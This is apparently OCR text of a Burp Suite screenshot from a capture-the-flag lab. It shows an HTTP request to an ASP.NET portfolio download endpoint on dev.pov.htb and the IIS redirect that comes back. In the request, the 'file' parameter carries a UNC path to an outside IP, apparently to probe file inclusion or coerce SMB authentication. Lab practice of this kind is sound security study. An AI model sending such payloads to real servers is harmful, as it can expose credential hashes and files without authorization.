 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 374
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
vQsDL5TlQ6PA5zstSL1xLHg0PpInsglYcVUxOG7TQjoVe5snN4hbXaHXksM4UGfRFz37sr9OUrJGJmEDzZU
mVymLWvM%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
2%2B%2Bo3AwwJv%2Ba65pDWDF0znpbBI4gZNjDG6iMpgxQMPpXczE5ScK8Awvr5A%2FKtsprzry%2F5CZaw
PdcLwJ4yK7h3Fj0sok3s7Zg5oTSrAOAOBGyZ6FOhmuL6fhXYFqpDV9StvRA9g%3D%3D&file=
\\10.10.14.185\somefile
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Location: /default.aspx?aspxerrorpath=/portfolio/default.aspx
5 Server: Microsoft-IIS/10.0
6 Content-Disposition: attachment; filename=\\10.10.14.185\somefile
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Mon, 29 Jan 2024 10:30:55 GMT
10 Connection: close
11 Content-Length: 168
12
13 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
14 <h2>
Object moved to <a href="/default.aspx?aspxerrorpath=/portfolio/default.aspx"
>
here